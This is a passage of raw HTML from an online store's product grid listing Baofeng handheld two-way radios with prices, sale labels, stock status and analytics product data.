sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="19" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/uv-5r-3800mah/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="19" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/uv-5r-3800mah/">Baofeng UV-5R Dual Band Radio 3800mAH Battery 5R Ham Walkie Talkie</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=19" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19" data-product_sku="uv-5r-3800" aria-label="Add to basket: &ldquo;Baofeng UV-5R Dual Band Radio 3800mAH Battery 5R Ham Walkie Talkie&rdquo;" rel="nofollow" data-success_message="&ldquo;Baofeng UV-5R Dual Band Radio 3800mAH Battery 5R Ham Walkie Talkie&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:19,&quot;item_id&quot;:19,&quot;item_name&quot;:&quot;Baofeng UV-5R Dual Band Radio 3800mAH Battery 5R Ham Walkie Talkie&quot;,&quot;sku&quot;:&quot;uv-5r-3800&quot;,&quot;price&quot;:42.99,&quot;stocklevel&quot;:33,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:19,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/uv-5r-3800mah\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-70 status-publish last instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-two-way-radio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="70">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/uv-5r/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-4%</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/uv-5r/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1gPLnPpXXXXcLXXXXq6xXFXXX2.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1gPLnPpXXXXcLXXXXq6xXFXXX2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1gPLnPpXXXXcLXXXXq6xXFXXX2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1gPLnPpXXXXcLXXXXq6xXFXXX2.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1gPLnPpXXXXcLXXXXq6xXFXXX2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/HTB1gPLnPpXXXXcLXXXXq6xXFXXX2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="70" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/uv-5r/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="70">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="70" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/uv-5r/">Baofeng UV-5R VHF136-174/UHF400-470MHz Dual Band FM HAM Two Channel Radio Black</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;35.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;34.59.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=70" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="70" data-product_sku="UV-5R" aria-label="Add to basket: &ldquo;Baofeng UV-5R VHF136-174/UHF400-470MHz Dual Band FM HAM Two Channel Radio Black&rdquo;" rel="nofollow" data-success_message="&ldquo;Baofeng UV-5R VHF136-174/UHF400-470MHz Dual Band FM HAM Two Channel Radio Black&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:70,&quot;item_id&quot;:70,&quot;item_name&quot;:&quot;Baofeng UV-5R VHF136-174\/UHF400-470MHz Dual Band FM HAM Two Channel Radio Black&quot;,&quot;sku&quot;:&quot;UV-5R&quot;,&quot;price&quot;:34.59,&quot;stocklevel&quot;:52,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:70,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/uv-5r\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-standard  col-lg-3 col-md-3 col-6 last  type-product post-2694 status-publish first instock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-two-way-radio has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2694">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/10-pcs-baofeng-uv-5r/" class="product-image-link">
			<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10-pcs Baofeng UV-5R VHF UHF Walkie Talkie" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/d23378bff7a9c1db00766adb6173a3cc.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/10-pcs-baofeng-uv-5r/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/06/HTB1ASe8PpXXXXauXFXXq6xXFXXXi.jpg?resize=300%2C300&amp;ssl=1 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="2694" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/10-pcs-baofeng-uv-5r/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="2694">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="2694" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/10-pcs-baofeng-uv-5r/">10-pcs Baofeng UV-5R VHF/UHF Two Way Ham Radio Walkie Talkies</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>329.99</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/product-tag/baofeng-radios/?add-to-cart=2694" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2694" data-product_sku="uv-5r-10pcs" aria-label="Add to basket: &ldquo;10-pcs Baofeng UV-5R VHF/UHF Two Way Ham Radio Walkie Talkies&rdquo;" rel="nofollow" data-success_message="&ldquo;10-pcs Baofeng UV-5R VHF/UHF Two Way Ham Radio Walkie Talkies&rdquo; has been added to your cart" role="button"><span>Add to basket</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2694,&quot;item_id&quot;:2694,&quot;item_name&quot;:&quot;10-pcs Baofeng UV-5R VHF\/UHF Two Way Ham Radio Walkie Talkies&quot;,&quot;sku&quot;:&quot;uv-5r-10pcs&quot;,&quot;price&quot;:329.99,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:2694,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/10-pcs-baofeng-uv-5r\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 first  type-product post-79 status-publish outofstock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-two-way-radio product_tag-waterproof has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="79">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/uv-9r/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-7%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/0002.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/0002.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/0002.jpg?resize=1200%2C1200&amp;ssl=1 1200w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/0002.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/uv-9r/">
					<img width="500" height="500" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=500%2C500&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=32%2C32&amp;ssl=1 32w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2013/06/51qrvRsn8DL.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 500px) 100vw, 500px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="79" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/uv-9r/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="79">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="79" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/uv-9r/">Baofeng UV-9R Dustproof Waterproof IP67 136-174/400-520MHz Walkie Talkie Dual Band Ham Radio</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.99.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://baofengtech.us/product/uv-9r/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="79" data-product_sku="Baofeng UV-9R" aria-label="Read more about &ldquo;Baofeng UV-9R Dustproof Waterproof IP67 136-174/400-520MHz Walkie Talkie Dual Band Ham Radio&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:79,&quot;item_id&quot;:79,&quot;item_name&quot;:&quot;Baofeng UV-9R Dustproof Waterproof IP67 136-174\/400-520MHz Walkie Talkie Dual Band Ham Radio&quot;,&quot;sku&quot;:&quot;Baofeng UV-9R&quot;,&quot;price&quot;:42.99,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:79,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/uv-9r\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-5021 status-publish outofstock product_cat-analog product_cat-handheld product_tag-baofeng-radios product_tag-two-way-radio has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="10" data-id="5021">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/baofeng-bf-888s-2-pack/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-15%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?w=1100&amp;ssl=1 1100w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61MOzh0ETVL._SL1100_.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
					<div class="hover-img">
				<a href="https://baofengtech.us/product/baofeng-bf-888s-2-pack/">
					<img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?w=1100&amp;ssl=1 1100w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=60%2C60&amp;ssl=1 60w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2019/08/61yQxWZGqBL._SL1100_.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://baofengtech.us/compare/" data-id="5021" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://baofengtech.us/product/baofeng-bf-888s-2-pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5021">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://baofengtech.us/wishlist/" data-key="7ca4cf28b2" data-product-id="5021" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://baofengtech.us/product/baofeng-bf-888s-2-pack/">Baofeng BF-888S Walkie Talkie UHF 400-470MHZ 2-Way Radio 16CH 5W</a></h3>
				<div class="wd-star-rating">
					<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
					<span style="width: 0%">
			Rated <strong class="rating">0</strong> out of 5		</span>
				</div>
				</div>
		
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.89</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &#36;27.89 through &#36;49.99</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://baofengtech.us/product/baofeng-bf-888s-2-pack/" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="5021" data-product_sku="" aria-label="Select options for &ldquo;Baofeng BF-888S Walkie Talkie UHF 400-470MHZ 2-Way Radio 16CH 5W&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5021,&quot;item_id&quot;:5021,&quot;item_name&quot;:&quot;Baofeng BF-888S Walkie Talkie UHF 400-470MHZ 2-Way Radio 16CH 5W&quot;,&quot;sku&quot;:5021,&quot;price&quot;:27.89,&quot;stocklevel&quot;:0,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ANALOG&quot;,&quot;id&quot;:5021,&quot;productlink&quot;:&quot;https:\/\/baofengtech.us\/product\/baofeng-bf-888s-2-pack\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				
					</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-standard  col-lg-3 col-md-3 col-6 type-product post-21576 status-publish last outofstock product_cat-dmr product_cat-handheld product_tag-baofeng-radios product_tag-dmr product_tag-two-way-radio product_tag-walkie-talkie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="21576">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://baofengtech.us/product/baofeng-dm-1703/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-29%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=600%2C600&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/baofengtech.us/wp-content/uploads/2022/09/rBVaqmDb6QWAO5z_AACtr-vk064721.jpg?resize=768%2C768&amp;ssl=1 768w, 